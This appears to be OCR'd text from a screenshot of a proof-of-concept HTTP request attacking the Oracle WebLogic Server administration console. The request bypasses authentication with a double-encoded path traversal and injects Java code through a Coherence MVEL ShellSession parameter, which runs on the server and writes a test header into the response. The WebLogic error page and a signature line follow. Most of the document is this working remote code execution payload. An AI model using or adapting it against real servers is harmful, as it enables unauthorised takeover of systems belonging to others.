 POST /console/css/%252E%252E/console.portal HTTP/1.1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.80
Safari/537.36
Accept-Encoding: gzip, deflate
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
Cache-Control: no-cache
Pragma: no-cache
Host: 10.211.55.3:7001
Connection: keep-alive
Content-Length: 877
_nfpb=true&_pageLabel=SharedPreferencesPageGeneral&handle=com
.tangosol.coherence.mvel2.sh.ShellSession("weblogic.work.Exec
uteThread executeThread = (weblogic.work.ExecuteThread)
Thread.currentThread();weblogic.work.WorkAdapter adapter =
executeThread.getCurrentWork();java.lang.reflect.Field field
=
adapter.getClass().getDeclaredField("connectionHandler");fiel
d.setAccessible(true);Object obj = field.get(adapter);
weblogic.servlet.internal.ServletRequestImpl req =
(weblogic.servlet.internal.ServletRequestImpl)
obj.getClass().getMethod("getServletRequest").invoke(obj);
weblogic.servlet.internal.ServletResponseImpl resp =
(weblogic.servlet.internal.ServletResponseImpl)
req.getClass().getMethod("getResponse").invoke(req);resp.addH
eader("Status","test");resp.getServletOutputStream().flush();
resp.getWriter().flush();resp.getWriter().close();executeThre
ad.interrupt();");
ORACLE WebLogic Server Administration Console 12c
Internal Server Error
server encountered an unexpected condition which prevented it from fulfilling the request.
The best thing to do is start at the Home page or try the browser back button.
回忆飘如雪